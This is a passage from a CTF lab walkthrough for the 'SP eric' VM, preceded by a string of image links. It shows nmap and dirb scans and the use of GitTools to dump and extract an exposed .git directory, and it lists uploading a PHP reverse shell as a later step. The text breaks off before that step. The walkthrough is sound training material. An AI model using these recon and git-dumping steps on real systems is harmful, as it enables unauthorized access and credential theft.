Hello friends! Today we are going to take another CTF challenge known as “SP eric”. The credit for making this VM machine goes to “Daniel Solstad”. Our goal is to get 2 flags to complete the challenge.
They are located at:
/root/flag.txt
/home/eric/flag.txt
You can download this VM here.
Security Level: Beginner
Penetrating Methodology:
Network scanning (Nmap)
Surfing HTTP service port
Enumerating directories using Dirb
Dumping git files using gitdumper
Extracting git file using Extractor
Enumerating for Login Credentials
Uploading PHP reverse shell
Getting user flag
Editing the file with php shell
Getting root flag
Walkthrough
We will start the cracking of this CTF with a port scan using nmap. Through the nmap scan we get that we have the port 80 open. Also as we can see in the given image that we have also discovered the .git directory.
nmap -A 192.168.1.18
By convention, if we have the port 80, we try and open the IP Address in the Web Browser. On doing so we see a message of “Blog under construction”. This seems like a Dead End. Let’s try another approach.
We ran a directory bruteforce using the dirb tool. This revealed the admin.php, index.php and a directory named “upload”. We will try to discover all these to enumerate as much as we can.
dirb http://192.168.1.18
On opening the admin.php, we get a form with the Username and Password fields. Seeing a form, our basic instinct was the SQL Injections. We spent a little time on that, then we took the advice of author that there is no use of Bruteforcing. We will have to figure our some another way.
Now, back on the nmap scan we did in the beginning. We found a Git repository. On browsing a few sites on Google, we found this epic tool called GitTools. We cloned this tool on our Desktop as shown in the given image. After that we traversed in the GitTools Directory to using the cd command. Here, we found 3 tools: Dumper, Extractor, Finder. We will use this tool to enumerate this git.
cd GitTools/
ls
First, we traversed into the Dumper directory to use the gitdumper tool. This tool will dump all the files on the git. We will have to give a destination directory to use it. This tool can be used as shown in the given image.
./gitdumper.sh http://192.168.1.18/.git/dest-dir
Now that we have successfully dumped the git files using the gitdumper tool. It’s time to use the Extractor tool. For this we will have to traverse inside the Extractor directory inside the GitTools. Now to use the extractor we will have to give the path of the destination directory in with we dumped the git files using the gitdumper.
./extractor.sh ../Dumper/dest-dir ./dest-dir
The Extractor tool, will create the directories based on the commits on the git that we dumped earlier which can be observed in the given image. Three directories were created in response to three commit on the git. We traversed in the directory named “0-3db5628b550f5c9c9f6f663cd158374035a6eaa0/” to find three file: admin.php, commit-meta.txt and 